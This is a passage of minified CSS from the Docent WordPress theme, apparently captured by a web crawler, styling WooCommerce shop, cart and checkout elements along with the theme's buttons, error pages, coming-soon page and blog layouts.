select{border-color:rgba(149,149,149,.49);color:#7e879a}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:rgba(149,149,149,.49);font-weight:400}.woocommerce form .form-row textarea{height:50px;color:#999;font-size:16px;font-weight:700}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce .select2-container--default .select2-selection--single{font-weight:400;height:46px;border:1px solid #e0e3ee;border-radius:3px;text-indent:15px;color:#495057;background:#fbfbfc}#order_comments{padding:15px;min-height:100px}.select2-results__option[aria-selected],.select2-results__option[data-selected],.select2-container--default .select2-selection--single .select2-selection__rendered{color:#7e879a}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:var(--tutor-primary-color);color:#fff}.woocommerce form.checkout_coupon.woocommerce-form-coupon button{border-color:#01c3ca;color:#fff!important;border-radius:3px;background-image:linear-gradient(288deg,#00d3a7,#1b52d8);color:#fff!important;padding:16px 30px;transition:.3s}.woocommerce form.checkout_coupon.woocommerce-form-coupon button:hover{background:#02c2cc}form.checkout_coupon.woocommerce-form-coupon p input,form.checkout_coupon.woocommerce-form-coupon p{color:#7e879a;font-size:14px;padding:0}.woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px}.woocommerce table.shop_table td a:hover{color:#02c2cc}.woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce .select2-dropdown{background-color:#ccc;border:1px solid #eee;border-radius:4px}.product-img-zoomin .mfp-container,.product-img-zoomin.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.product-img-zoomin.mfp-ready .mfp-container{opacity:1}.product-img-zoomin.mfp-ready.mfp-bg{opacity:.8}.product-img-zoomin.mfp-removing .mfp-container,.product-img-zoomin.mfp-removing.mfp-bg{opacity:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#2db3e5}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:16px;height:16px;top:-7px;background-image:linear-gradient(315deg,#00d3a7,#1b52d8)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:0;background-color:#cad2d5}.woocommerce .shop-widget{margin-bottom:40px}.widget.widget_price_filter{padding:0}.woocommerce .widget_price_filter .ui-slider{margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_amount{font-size:12px;padding-top:18px;position:relative}.woocommerce .price_label{font-size:15px;color:#9b9b9c;line-height:28px}.woocommerce-widget-layered-nav-list span.count{display:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{display:inline-block}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{text-align:center}.woocommerce ul.woocommerce-widget-layered-nav-list li a{width:41px;height:41px;border:solid 1px #f1f1f1;background-color:#fff;transition:.3s}.woocommerce ul.woocommerce-widget-layered-nav-list li a:hover{background-image:linear-gradient(315deg,#00d3a7,#1b52d8);border-color:#00d3a7;color:#fff}.woocommerce ul.woocommerce-widget-layered-nav-list li{margin-right:20px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child{border-right:none}li.woocommerce-widget-layered-nav-list__item.wc-layered-nav-term:last-child{border-bottom:none}.woocommerce .widget{padding:0}.woocommerce .widget>ul.product-categories{margin:0;padding:0;letter-spacing:0;list-style:none}.woocommerce .woo-product-wrap .widget ul li a{color:#6c6d8b;display:block;transition:.4s;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.55;letter-spacing:normal}.woocommerce ul.woocommerce-widget-layered-nav-list li a:hover{background-image:linear-gradient(315deg,#00d3a7,#1b52d8);border-color:#00d3a7;color:#fff}.woocommerce .widget>ul.product-categories li a{display:inline-block}.product-categories .cat-item span.count{color:#6c6d8b}.widget_product_categories ul li:last-child{border-bottom:none}.woocommerce .widget ul.children{list-style:none;padding-left:28px}.shop-widget ul.product_list_widget li a{padding:0}.shop-widget ul.product_list_widget li{padding-bottom:20px}.shop-widget ul.product_list_widget li:last-child{border-bottom:none}.woocommerce ul.product_list_widget li img{margin-right:20px}.woocommerce ul.product_list_widget span.product-title{font-size:14px;color:#6c6d8b;font-weight:600;padding:0;transition:.3s}.woocommerce .wc-proceed-to-checkout a.button{border:0;font-weight:600;vertical-align:middle;float:none;letter-spacing:1px;line-height:14px;font-size:14px;padding:16px 20px}.woocommerce-page .woocommerce-message .button{border:0;font-weight:400;vertical-align:middle;letter-spacing:1px;line-height:14px;color:#fff!important;font-size:14px!important}.woocommerce ul.product_list_widget span.product-title:hover{color:#01c3ca}.shop-widget .children li.cat-item{border-bottom:1px solid #e3e9ec}.shop-widget .children li.cat-item:last-child{border-bottom:none}.shop-widget ul.product-categories li.cat-parent a:last-child{border-bottom:none}.shop-widget ul.product-categories li.cat-parent a{border-bottom:1px solid #e3e9ec}.woocommerce .woo-product-wrap .widget ul li .star-rating{display:none}.product_list_widget span.woocommerce-Price-amount.amount{color:#01c3ca;transition:.4s;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;letter-spacing:normal}.content-product-tabs .woocommerce-product-rating{display:none}.woocommerce .woo-product-wrap .widget ul li a.product-title-brand{color:#38434a;display:block;transition:.4s;font-size:14px;padding:14px 0 0 28px;font-weight:500}.content-product-tabs p.price{position:absolute;bottom:-40px;font-size:28px}.woocommerce .thm-product-title{font-size:28px;font-weight:700;margin-left:0}.calypso-tab-full-section span.product_sku{font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:65px;display:block;color:#9b9b9c}#pa_color_buttons span.phoen_swatches{border:none!important;border-radius:50%;text-align:center;padding:8px}.variation_buttons .variation_button.selected{border:none!important}.variation_button.selected span.phoen_swatches{color:#fff}.variations .variation label{width:80px;float:left;display:inline-block}#pa_size_buttons span.phoen_swatches{border:none!important}#pa_size_buttons .variation_button.selected{border:none!important;background-image:linear-gradient(315deg,#00d3a7,#1b52d8)}.variation_buttons_wrapper .variation_button{margin-right:22px!important;width:41px;height:41px;line-height:41px!important;border:solid 1px #f1f1f1;background-color:#fff;text-align:center;padding:0}.variation_button span.phoen_swatches{font-size:14px;color:#333}.woocommerce div.product form.cart .reset_variations,.woocommerce div.product p.stock,.woocommerce #respond .comment-form-comment label{font-size:12px;color:#9b9b9c;font-weight:500;margin:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#0bf}.woocommerce .product_meta{margin-bottom:25px;margin-top:30px;font-size:12px}.woocommerce-variation-price .price del span.woocommerce-Price-amount.amount{font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:-.6px;color:#a8a9c4}.woocommerce .woocommerce-product-rating .star-rating{margin:2px 15px 0 0;float:left;width:75px}.woocommerce .star-rating{float:inherit;width:65px;display:block}.woocommerce .tab-pane.fade.active{opacity:1}.woocommerce .tab-content{padding-right:0}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{max-width:48%!important}.woocommerce .related ul.products li.product{width:24.65%}.docent-wootab-content form.variations_form.cart,.docent-add-to-cart .product_meta,.docent-wootab-content p.price{display:none!important}.star-rating span::before{color:#00c3ca!important}.docent-add-to-cart p.price{font-size:22px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:-.6px;color:#01c3ca}.col-md-6.docent-tab-full-section{position:relative}.docent-tab-full-section p.product-stock{position:absolute;right:15px;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:3;letter-spacing:normal;color:#6c6d8b;top:130px}.product-stock i.far.fa-check-circle{margin-right:4px;font-size:16px;margin-top:10px;float:left}.docent-add-to-cart .variations .variation{margin-top:36px}.docent-product-cat-section .sku-section{width:70%;float:left;color:#6c6d8b;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.08;letter-spacing:normal}.docent-product-cat-section .sku-section a{color:#6c6d8b;transition:.3s}.docent-product-cat-section .sku-section a:hover{color:#01c3ca}.sku-section .product-cat{margin:2px 0}.social-share-wrap.docent-post-share-social{display:block;width:30%;float:right}.docent-post-share-social span{margin-bottom:0;float:left;color:#6c6d8b;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.08;letter-spacing:normal;width:100%}.docent-post-share-social a.prettySocial{font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.5;letter-spacing:normal;color:#6c6d8b;margin-right:15px;transition:.3s}.docent-post-share-social a.prettySocial:hover{color:#01c3ca}.woocommerce #review_form #respond .form-submit input{left:auto;float:none;padding:12px 30px;width:160px;height:47px;border-radius:2px;background-image:linear-gradient(284deg,#00d3a7,#1b52d8);font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;color:#fff;text-transform:uppercase}.woocommerce #respond label{font-size:12px;color:#9b9b9c;font-weight:500!important;margin:0}.woocommerce-checkout .woocommerce-customer-details{margin-bottom:80px}.woocommerce-thankyou-order-details{padding:20px 0 0}.woocommerce .woocommerce-thankyou-order-details li{font-size:12px!important}.woocommerce .woocommerce-thankyou-order-details li strong{margin-top:5px}.woocommerce-order-details__title,.woocommerce-column__title{font-size:24px}.woocommerce-order-details{margin-top:30px}.woocommerce .woocommerce-customer-details address{border-radius:2px;border-bottom-width:1px;border-right-width:1px;padding:15px 20px;line-height:28px}.woocommerce-checkout .woocommerce-customer-details{margin-top:40px}.woocommerce-notices-wrapper .woocommerce-info::before{display:none}.woocommerce-cart .woocommerce .return-to-shop{margin-bottom:80px}.woocommerce-cart .woocommerce .return-to-shop .wc-backward{padding:12px 20px;font-weight:400}.woocommerce-message::before{display:none}.shop-widget h3.widget-title{font-size:17px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#151416;margin-bottom:20px}.woocommerce .woo-product-wrap .widget ul.product_list_widget li a{color:#6c6d8b;display:block;transition:.4s;font-size:14px;line-height:1.5}.woocommerce .widget_price_filter .ui-slider-horizontal{height:2px;width:97%;background:#6c6d8b!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#6c6d8b!important}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;width:80px;height:38px;background-image:linear-gradient(286deg,#00d3a7,#1b52d8);font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#fff;margin-top:16px;margin-bottom:14px;border-radius:2px;transition:400ms}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-image:linear-gradient(286deg,#1b52d8,#00d3a7)}.price_slider_wrapper{padding:36px 0 0}.woocommerce .price_label{font-size:15px;color:#9b9b9c;line-height:28px;position:absolute;top:-62px}.woocommerce-page .product-content-wrapper p,.woocommerce-page.woocommerce .woocommerce-product-rating,.woocommerce-page .product-thumbnail-outer-inner .onsale{display:none}.single-product.woocommerce .woocommerce-product-rating{display:block}p.stock.out-of-stock{display:none}.product-stock i.fa.fa-times-circle-o{font-size:15px;margin-right:5px}.woocommerce div.product form.cart{margin-bottom:2em;border-top:2px solid #eaeaea;margin-top:30px;padding-top:15px}.woocommerce-page #payment #place_order{color:#fff!important;border-radius:3px;color:#fff!important;padding:16px 28px;font-weight:600}.woocommerce-billing-fields{margin-bottom:40px}.woocommerce-billing-fields h3,.woocommerce-additional-fields h3{font-weight:600;font-size:20px}.top-social-wrap .social-share{float:right;display:inline-block}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:22px}.woocommerce .cart_totals table.shop_table tbody th{text-align:left}.widget.woocommerce.widget_shopping_cart{background:#fff;position:absolute;z-index:999;margin-top:10px;width:318px;float:right;right:15px;display:none;padding:25px;box-shadow:0 3px 3px rgba(0,0,0,.1)}.widget.woocommerce.widget_shopping_cart .widgettitle{display:none}.woocommerce.widget_shopping_cart .cart_list li{padding-left:1em}.woocommerce ul.product_list_widget li img{width:75px;height:75px;margin-right:15px}.woocommerce form.checkout_coupon .form-row-first{width:50%}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:2px solid #ebe9eb;padding:0;margin-top:20px}.widget_shopping_cart_content{text-align:left}.woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount{font-size:17px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:-.6px;color:#01c3ca;text-align:right!important;float:right}.topbar-menu ul#menu-main-menu{margin:0;padding:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:2px solid #ebe9eb;padding-top:10px;margin-top:20px}#menu-main-menu .woocart .woocommerce-mini-cart__buttons.buttons a{background-image:linear-gradient(284deg,#00d3a7,#1b52d8);color:#fff;border-radius:2px;padding:12px 30px}#menu-main-menu .woocart .woocommerce-mini-cart__buttons.buttons{margin-top:20px}.col-lg-6.top-social-wrap.text-right{z-index:999999}.widget_shopping_cart p.woocommerce-mini-cart__empty-message{color:#151515;margin:0}.topbar-menu .woocart a{color:#fff;font-weight:400;transition:.3s}.topbar-menu .woocart a:hover{color:#01c3ca}.widget_shopping_cart_content ul.woocommerce-mini-cart li a{color:#151416;line-height:20px}.widget_shopping_cart_content ul.woocommerce-mini-cart li.mini_cart_item,.woocommerce.widget_shopping_cart .total strong{color:#01c3ca}.widget_shopping_cart_content ul.woocommerce-mini-cart li a.remove{color:#01c3ca!important}.widget_shopping_cart_content ul.woocommerce-mini-cart li a.remove:hover{color:#cf0004}.topbar-menu li.woocart{display:inline}.topbar-menu ul#menu-main-menu{margin:0;padding:0;height:34px;display:inline-block;width:44px;text-align:center}.topbar-menu li.woocart{display:inline;padding:14px 0}.woocommerce .checkout.woocommerce-checkout{margin-bottom:100px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:25px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.woocart span.woo-cart-items{width:18px;height:18px;background-color:#01c3ca;display:inline-block;border-radius:50px;font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#fff;margin-left:4px;text-align:center;padding:0}.woocart a i.fa.fa-shopping-cart{font-size:16px}.tax-portfolio-cat .themeum-pagination{margin-top:20px;width:100%;overflow:hidden;margin-bottom:0}.woocommerce form.woocommerce-form-login,.woocommerce-MyAccount-content form.woocommerce-EditAccountForm{margin-bottom:60px}label.woocommerce-form-login__rememberme{display:block;width:100%}button.woocommerce-form-login__submit,.woocommerce-MyAccount-content form.woocommerce-EditAccountForm button.woocommerce-Button{display:inline-block;padding:14px 30px!important;color:#fff!important;font-weight:600}body.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info::before{display:none}body.woocommerce-account .woocommerce-MyAccount-content a.woocommerce-Button{background:#fff!important;color:#333!important}body.woocommerce-account .woocommerce-MyAccount-content a.woocommerce-Button:hover{background:#333!important;color:#fff!important}@media(max-width:767px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}.woocommerce .woocommerce-ordering select{padding:10px}.site-content p.woocommerce-result-count{padding-top:10px}#content table.cart td.actions .coupon input#coupon_code{width:46%!important}}

--- FILE ---
content_type: text/css
request_url: https://courses.jekkojoy.com/wp-content/themes/docent/css/docent-main.min.css?ver=all
body_size: 20845
content:
@import 'https://fonts.googleapis.com/css?family=Montserrat:200,300,300i,400,400i,500,500i,600,600i,700,700i,800,900&display=swap';img{max-width:100%;height:auto}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased}.btn.btn-white{background:#fff;color:rgba(0,0,0,.8)}.btn.btn-white:hover{color:#fff}.btn.btn-dark{background:#fff;color:#393939}.btn.btn-dark:hover{background:#1f1f1f;color:#fff}.btn.btn-border-docent{background:0 0}.btn.btn-border-docent:hover{color:#fff}.btn.btn-border-white{background:0 0;border:2px solid #fff;color:#fff}.btn.btn-border-white:hover{color:#fff}.btn.btn-border-dark{background:0 0;border:2px solid #393939;color:#393939}.btn.btn-border-dark:hover{background:#393939;color:#fff}.docent-login-register a.docent-dashboard{padding:5px 15px;border-radius:4px;color:#fff;transition:400ms;-webkit-transition:400ms}.docent-error-wrapper{overflow:hidden;padding:200px 0 100px}p{margin-top:0;margin-bottom:10px}.boxwidth{position:relative;max-width:1240px;background:#fff;margin:0 auto;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.15);-webkit-box-shadow:0 0 15px rgba(0,0,0,.15);-moz-box-shadow:0 0 15px rgba(0,0,0,.15)}.error404 .boxwidth{position:relative;max-width:1240px;background:0 0;margin:0 auto;overflow:hidden;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.boxwidth #masthead.sticky{max-width:1240px}.error-log{text-align:center}.search-type{margin:0 auto;width:600px}.error-log h2.search-error-title{font-size:32px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.13px;text-align:center;color:#1f2949;margin-top:24px}.error-log p.search-error-text{font-family:Montserrat;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;letter-spacing:-.12px;color:#535967;line-height:30px;margin-bottom:30px}.error-log [type=search]{outline-offset:-2px;-webkit-appearance:none;min-height:50px;font-weight:400;display:block;padding:12px 15px;font-size:14px;line-height:1.428571429;color:#555;background-color:initial;background-image:none;border-radius:4px;box-shadow:none;-webkit-box-shadow:none;border:1px solid #e9edf0;width:380px;float:left;margin-right:20px}.error-log input[type=submit]{outline-offset:-2px;-webkit-appearance:none;min-height:50px;font-weight:400;display:block;padding:12px 67px;font-size:14px;line-height:1.428571429;background-image:none;-webkit-box-shadow:none;border:1px solid #1b52d8;float:left;margin-right:20px}.subtitle-cover h2{text-transform:capitalize}p.page-leading-bottom{font-size:18px;color:#535967;line-height:28px;margin-top:20px}.subtitle-cover h2.page-leading{position:relative;display:inline-block}.subtitle-cover h2.page-leading:before{position:absolute;left:-20px;top:0;content:'"'}.subtitle-cover h2.page-leading:after{position:absolute;right:-20px;top:0;content:'"'}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form textarea{border:1px solid #d0d9e2;padding:8px 12px;border-radius:4px;width:100%;margin-bottom:35px;font-weight:400;color:#1f2949;font-size:14px;background:#fafcfd}.wpcf7-form textarea{height:126px}.wpcf7-form input:focus,.wpcf7-form textarea:focus{outline-offset:0;outline:-webkit-focus-ring-color auto 0}.wpcf7-form input[type=text]::-webkit-input-placeholder,.wpcf7-form textarea::-webkit-input-placeholder,.wpcf7-form input[type=email]::-webkit-input-placeholder{color:#b8c1cc}div.wpcf7-mail-sent-ok{border-radius:4px;padding:10px;text-align:center}div.wpcf7-validation-errors{border:2px solid #f7e700;text-align:center;border-radius:4px;padding:10px;margin-left:0;margin-right:0}span.wpcf7-not-valid-tip{position:relative;top:-25px}.map-info-content{text-align:center}a.error-logo img{max-width:430px}p.user-info-text{font-size:13px;letter-spacing:-.31px;font-family:montserrat,sans-serif;font-weight:700;margin-bottom:0}.page-template-coming-soon{width:100%;height:100%;align-items:center;background-size:cover}.coming-soon-main-wrap{display:table}.coming-soon-main-wrap .container{display:table-cell;vertical-align:middle}.comingsoon img.enter-logo{width:78px}.comingsoon-warper{margin-top:20px}.subnewslatter{margin-left:-95px!important;height:50px!important;width:100px;background:#009dd6!important;margin:0;padding:0}.coming-soon-logo{margin-top:0}.comingsoon-content .comingsoon-title{font-size:46px;font-weight:700;word-break:break-word;padding:10px 0 15px;color:#fff;letter-spacing:-.8px;line-height:1.4}.comingsoon-newslatter-descrip{display:inline-block;color:#b1b8c9;font-size:18px;margin-bottom:50px;line-height:28px}#tixon-comingsoon{padding-top:72px}.inputnewslatter{width:405px!important;float:left}.subnewslatter{margin-top:inherit!important}.comingsoon{width:100%;color:#fff;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;text-align:center}.comingsoon-wrap{width:100%;height:100%;display:table}.comingsoon-content{vertical-align:middle}#comingsoon-countdown .countdown-amount{font-size:34px;font-weight:700;display:block;color:#fff}#comingsoon-countdown .countdown-period{font-size:16px;font-weight:100;color:#fff;text-align:center;width:100%;display:inline-block;margin-top:5px;text-transform:uppercase;letter-spacing:1px}.comingsoon .sub-page-header{font-size:24px;font-weight:700}.comingsoon .soon-page-header{font-size:62px;font-weight:700;line-height:1;margin-bottom:20px;text-transform:uppercase;color:#fff;margin-top:0}.countdown-section{display:inline-block;padding:0;position:relative;margin:8px;width:100px;height:100px;padding-top:14px;border-radius:12px}.comingsoon-footer .social-share ul{text-align:center}.comingsoon .days,.comingsoon .hours,.comingsoon .minutes,.comingsoon .seconds{display:block;font-size:60px;margin-bottom:15px;font-weight:700}p.comingsoon-message-desc{font-size:24px;font-weight:700}.social-share ul{padding:0;margin:0}.social-share ul li{display:inline-block;font-size:14px;border-radius:50%;text-align:right;margin-left:15px;-webkit-transition:400ms;transition:400ms}.social-share ul li a{color:#fff;-webkit-transition:400ms;transition:400ms;font-size:12px}.social-share ul li:hover a{color:#fff}.comingsoon .social-share ul li{display:inline-block;margin:0 5px}.comingsoon-footer{margin-top:80px}.comingsoon .social-share li a{color:rgba(255,255,255,.3);font-size:17px;-webkit-transition:color 400ms;transition:color 400ms;padding:0 10px;line-height:50px;text-align:center;height:50px;display:inline-block;width:50px;background:rgba(255,255,255,.1);border-radius:3px}.comingsoon .mc4wp-form-fields input[type=email]{background-color:#fff;padding:20px;color:#535967;border:0;height:50px;font-family:montserrat,sans-serif;font-size:15px;border-radius:3px;font-weight:400;width:75%;float:left}.comingsoon .mc4wp-form-fields input[type=email]::placeholder{color:#535967;font-weight:400}.comingsoon .mc4wp-form-fields input[type=email]::-webkit-input-placeholder{color:pink}.comingsoon .mc4wp-form-fields input[type=email]::-moz-placeholder{color:pink}.comingsoon .mc4wp-form-fields input[type=email]:-ms-input-placeholder{color:pink}.comingsoon .mc4wp-form-fields input[type=email]:-moz-placeholder{color:pink}.coming-soon-newslatter{display:inline-block;width:100%}.comingsoon .mc4wp-form-fields input[type=email]::placeholder{color:#535967}.coming-soon-newslatter .mc4wp-form-fields button{padding:14px 20px}.comingsoon .mc4wp-form-fields input[type=submit]{width:30%;padding:8px;font-weight:400;margin-left:0;border-radius:3px;color:#fff;height:52px;font-size:15px;font-family:montserrat,sans-serif;font-weight:600;width:130px;background-color:var(--tutor-primary-color)}.comingsoon .mc4wp-form-fields{margin-top:25px;width:587px;margin:0 auto;position:relative}.comingsoon-footer-copyright,.coming-soon-newslatter .mc4wp-form-fields h3{color:#fff;font-weight:400;font-size:30px;margin-bottom:30px}.coming-soon-newslatter button{background:0 0;color:#fff;font-weight:400;letter-spacing:1px;height:60px;font-size:18px;line-height:28px}.coming-soon-newslatter input[type=email]::-webkit-input-placeholder{color:#7d91aa}.coming-soon-newslatter input[type=email]::-moz-placeholder{color:#7d91aa}.coming-soon-newslatter input[type=email]:-ms-input-placeholder{color:#7d91aa}.coming-soon-newslatter input[type=email]:-moz-placeholder{color:#7d91aa}.coming-soon-newslatter .form-box i.fa.fa-long-arrow-right{color:#fff;top:20px;position:absolute;right:17px;z-index:0}.coming-soon-newslatter .docent-mailchimp p{font-weight:400;line-height:20px;color:#191919;font-size:15px}.counter-class{margin-top:20px;margin-bottom:30px}.docent-error-wrapper{background:url(../images/404-bg.png)no-repeat 50% 0/cover}.error404 .fullwidth,.page-template-404 .fullwidth{width:100%;height:100%}.docent-error-wrapper::before{content:"";display:block;height:100%;position:absolute;top:0;left:0;width:100%}h1.error-title{line-height:214px;font-size:200px;font-weight:900;letter-spacing:-2.3px;color:#fff;margin-top:125px}.error-msg{text-align:right}.error-page-inner .error-msg .logo-top img{background-size:cover!important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.error-message{color:#b1b8c9;font-size:46px;line-height:56px;letter-spacing:-.8px;margin-top:40px;font-weight:600;font-family:Montserrat}.docent-error-wrapper a.btn.btn-secondary{height:47px;line-height:47px;border-radius:3px;font-size:14px;font-weight:600;letter-spacing:1.3px;color:#fff;padding:0 30px;text-transform:uppercase;background-color:initial;margin-top:60px;border:0;font-family:Montserrat}.docent-error-wrapper a.btn.btn-secondary:hover{background:#0d44ca}.error-page-inner .btn-primary{font-size:18px;background:#00aeef repeat;border-radius:5px;font-size:10px;padding:10px 20px}.error-page-inner a.btn.btn-primary.btn-lg{font-size:18px;line-height:50px;padding:0 30px;box-shadow:inset 0 -2px rgba(0,0,0,.15)}.error-page-inner a.btn.btn-primary.btn-lg:hover{box-shadow:inset 0 -2px rgba(0,0,0,.2)}.error-page-inner .error-msg a{letter-spacing:2px;padding:14px 18px;transition:color 400ms ease 0s,background-color 400ms ease 0s,border-color 400ms ease 0s;font-weight:400;font-size:16px}.info-wrapper{text-align:center;border-radius:6px;margin:0 auto;position:relative}.info-wrapper a.white{color:#fff;border-radius:4px;padding:12px 30px;background-color:#50a2ff;border-color:#50a2ff;transition:400ms;-webkit-transition:400ms}.info-wrapper a.white:hover{color:#fff}.site-content{margin-bottom:50px}.post_format-post-format-quote .entry-summary .wrap-btn-style a.btn-style{margin-top:20px!important}.docent-post .blog-post-meta{list-style:none;margin:0;padding:0;font-size:14px}.docent-post .blog-post-meta li a{color:#8e9eb0;font-weight:400;transition:400ms;-webkit-transition:400ms;font-size:14px}.docent-post.hentry .blog-post-meta,.docent-post.hentry .blog-post-meta li a,.blog-post-meta li span{text-transform:initial;font-size:13px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center}.single-blog-info .blog-post-meta li a,.single-blog-info .docent-post.hentry .blog-post-meta li a,.single-blog-info li span,.docent-post .single-blog-info .blog-post-meta li{text-transform:initial;text-align:center;font-family:Montserrat;font-size:16px!important;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#535967!important}.blog-post-meta-wrap{display:flex;align-content:space-between;margin-bottom:50px}.docent-post.hentry .blog-post-meta{-ms-flex-positive:1;flex-grow:1}.blog-post-meta li.meta-category{padding:0;margin:0}.single-blog-info li span{text-transform:initial;border-radius:5px;color:#ababab;font-weight:400}.featured-wrap{overflow:hidden}.docent-post.docent-single-post-item .blog-post-meta{margin-bottom:30px}.separator-wrapper{margin-bottom:30px}.docent-post .blog-post-meta li{display:inline-block;color:#8e9eb0;line-height:24px;padding:0 24px}.docent-post .blog-post-meta li .img-author img{margin-right:5px}.blog-details-img img{transition:.5s}.docent-post .blog-post-meta li i{margin-right:8px}.data-author{display:inline-block;float:left;margin-top:20px;color:#6d7784;font-weight:400}.data-author img{margin-right:5px}.data-author a{color:#6d7784}.data-comments{display:inline-block;float:right;margin-top:20px;line-height:50px;color:#b4b4b4;font-weight:400}.docent-post .content-item-title{margin-bottom:5px;margin-top:-5px;line-height:30px;font-weight:600;font-size:22px}.single-content-flat p{word-wrap:break-word}.docent-post.hentry .content-item-title{margin-top:5px;color:#151416;font-size:18px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;text-align:center}.single .docent-post.hentry .content-item-title{margin-top:0;margin-bottom:20px;padding:0 190px;font-size:34px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.44;letter-spacing:-.59px;text-align:center;color:#1f2949}.docent-post .content-item-title a{color:#1f2949;transition:400ms;-webkit-transition:400ms}.docent-index-post .docent-blog-title{padding:22px 30px 0;position:relative}.entry-summary p.wrap-btn-style{margin-bottom:0}.single-content-flat .docent-blog-title{padding:55px 0;text-align:left}.blog-post-item-col{margin-bottom:30px}.docent-index-post{background-color:#fff;margin-bottom:60px;word-wrap:break-word}.separator-wrapper .docent-index-post .blog-details-img{overflow:hidden;transition:.3s}.docent-index-post .blog-details-img{border-radius:4px}.blog-date-wrapper i{margin-right:4px}.entry-summary .wrap-btn-style a.btn-style{margin-top:20px;padding:0;font-weight:400;color:#989898}.blog-quote-content{position:absolute;bottom:70px;width:77%;margin:0!important}.quote-cont-blog.entry-blog{position:absolute;bottom:10px}.quote-cont-blog-wrapper.entry-summary.clearfix{position:absolute;width:78%;overflow:hidden;bottom:35px}span.blog-content-quote{font-size:70px}.quote-cont-blog a{margin-top:0!important}.docent-quote{background:#50a2ff;color:#fff}.docent-quote a,.blog-quote-content i{color:#fff!important}.entry-summary .wrap-btn-style a.btn-style:hover{color:#000}.entry-summary .wrap-btn-style a.btn-style i{font-size:13px;margin-left:2px}.docent-latest-post{background-color:#fff}.docent-latest-post .docent-blog-title{padding:30px}.post-navigation .single-next a,.post-navigation .single-pre a{font-size:12px;font-weight:700}.social-share-wrap .share-text{display:inline-block}.social-share-wrap ul{margin:0;padding:0;display:inline-block}.widget_categories .postform{padding:0;width:100%}.widget_text .textwidget{padding:28px}.social-share-wrap ul li{list-style:none;display:inline-block;margin:0;margin-left:12px}.social-share-wrap ul li a{color:#6c6d8b;font-size:12px;display:block;border-radius:4px}.entry-summary .social-share-wrap ul li a:hover{color:#fff}.social-share-wrap ul li a.facebook:hover{color:#3b5999}.social-share-wrap ul li a.twitter:hover{color:#55acee}.social-share-wrap ul li a.google-plus:hover{color:#dd4b39}.social-share-wrap ul li a.pinterest:hover{color:#bd081c}.social-share-wrap ul li a.linkedin:hover{color:#0077b5}.social-share-wrap span{color:#000;color:rgba(0,0,0,.3);margin-right:12px}.post-navigation .single-pre .previous-post a{padding-left:8px;text-transform:uppercase;color:#000}.post-navigation .single-next .next-post a{padding-right:8px;text-transform:uppercase;color:#000;float:left}.post-navigation .single-pre .previous-post,.post-navigation .single-next .next-post{color:#ff5300}.post-navigation .blog-post-review-content{margin-top:50px;width:100%;border-bottom:1px solid rgba(32,32,32,.051);padding-bottom:40px}.post-navigation .blog-post-review-content .blog-post-review-pre{width:50%;float:left;position:relative}.post-navigation 